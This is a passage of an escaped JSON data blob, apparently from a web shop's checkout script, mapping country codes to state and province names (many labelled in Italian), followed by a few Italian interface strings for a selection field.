Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Provincia di Maputo\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zambezia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Regione di Hardap\",\"KA\":\"Regione di Karas\",\"KE\":\"Regione del Kavango Orientale\",\"KW\":\"Regione del Kavango Occidentale\",\"KH\":\"Regione di Khomas\",\"KU\":\"Regione del Kunene\",\"OW\":\"Regione di Ohangwena\",\"OH\":\"Regione di Omaheke\",\"OS\":\"Regione di Omusati\",\"ON\":\"Regione di Oshana\",\"OT\":\"Regione di Oshikoto\",\"OD\":\"Regione di Otjozondjupa\",\"CA\":\"Zambesi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atlantico Nord\",\"NI-AS\":\"Atlantico Sud\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Terre del nord\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panama\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panama Ovest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00e4be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Isole Dinagat\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba settentrionale\",\"TZ07\":\"Zanzibar settentrionale\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimangiaro\",\"TZ10\":\"Pemba meridionale\",\"TZ11\":\"Zanzibar meridionale\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar occidentale\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Costa\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrado\",\"RS14\":\"Distretto di Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Distretto del Banato Centrale\",\"RS10\":\"Danubio\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Distretto di Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Distretto di Ni\\u0161ava\",\"RS01\":\"Distretto della Ba\\u010dka Settentrionale\",\"RS03\":\"Distretto del Banato Settentrionale\",\"RS24\":\"Distretto di P\\u010dinja\",\"RS22\":\"Distretto di Pirot\",\"RS13\":\"Distretto di Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"Distretto della Ba\\u010dka Meridionale\",\"RS04\":\"Distretto del Banato Meridionale\",\"RS07\":\"Srem\",\"RS12\":\"Distretto di \\u0160umadija\",\"RS21\":\"Distretto di Toplica\",\"RS05\":\"Distretto della Ba\\u010dka Occidentale\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Mitrovica, Kosovo\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Metoch\\u00eca, Kosovo\",\"RSVO\":\"Voivod\\u00edna\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kiev\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sebastopoli\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Isola Baker\",\"84\":\"Isola Howland\",\"86\":\"Isola Jarvis\",\"67\":\"Atollo Johnston\",\"89\":\"Kingman Reef\",\"71\":\"Atollo di Midway\",\"76\":\"Isola di Navassa\",\"95\":\"Atollo di Palmyra\",\"79\":\"Isola di Wake\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Distretto Capitale\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Dipendenze Federali\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Stato libero\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Capo Nord\",\"NW\":\"Nord Ovest\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Occidentale\",\"ZM-02\":\"Central\",\"ZM-03\":\"Orientale\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Settentrionale\",\"ZM-06\":\"Nord-occidentale\",\"ZM-07\":\"Meridionale\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Seleziona un'opzione\u2026","i18n_no_matches":"Nessun riscontro trovato","i18n_ajax_error":"Caricamento fallito","i18n_input_too_short_1":"Inserisci 1 o pi\u00f9 